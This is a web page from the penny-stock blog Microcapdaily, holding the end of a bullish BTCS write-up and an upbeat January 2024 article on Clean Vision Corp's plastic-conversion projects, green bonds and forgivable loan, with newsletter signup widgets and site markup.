<p style="text-align: justify;"><strong>Currently trading at a $31 million market valuation</strong> BTCS has a ton going for it here; the Company&#8217;s balance sheet has improved significantly with over $100,000 in cash and over $200,000 in digital currencies on the books. BTCS seems to be making all the right moves with an aggressive business plan and rapid expansion in a fast growing industry; 2015 looks to be a great year for bicoins; the sector continues to display major momentum with the number of bitcoin-related startups and jobs booming. <em><strong>We will be updating on BTCS when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with BTCS.</strong></em></p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in BTCS either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_11108&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2\/&quot;,&quot;postId&quot;:11108,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/btcs/" rel="tag">btcs</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/the-new-score-on-soligenix-inc-otcbbsngx/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>The New Score on Soligenix Inc (OTCBB:SNGX)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/riding-down-the-stevia-first-corp-otcmktsstvf-express/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Riding Down the Stevia First Corp (OTCMKTS:STVF) Express</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/digital-asset-portfolio-the-rise-of-btcs-incotcmktsbtcs/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Digital Asset Portfolio; the Rise of BTCS Inc(OTCMKTS:BTCS)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/big-move-on-btcs-incotcmktsbtcs/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Big Move on BTCS Inc(OTCMKTS:BTCS)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/btcs-incotcmktsbtcs-surges-as-price-of-bitcoin-rises/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>BTCS Inc(OTCMKTS:BTCS) Surges as Price of Bitcoin Rises</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-fascinating-story-of-btcs-incotcmktsbtcs/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Fascinating Story of BTCS Inc(OTCMKTS:BTCS)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/volatile-moves-on-bitcoin-shop-inc-otcmktsbtcs/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Volatile Moves on Bitcoin Shop Inc (OTCMKTS:BTCS)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-gloves-come-off-on-bitcoin-shop-inc-otcmktsbtcs/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Gloves Come Off on Bitcoin Shop Inc (OTCMKTS:BTCS)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-11108 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
